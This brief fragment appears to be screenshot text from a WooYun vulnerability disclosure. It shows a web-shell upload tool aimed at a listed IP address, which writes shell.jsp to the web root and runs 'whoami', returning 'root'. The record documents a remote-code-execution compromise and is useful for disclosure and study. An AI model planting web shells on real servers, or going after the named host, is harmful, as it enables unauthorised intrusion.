 Url: http://60.255.41.34:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org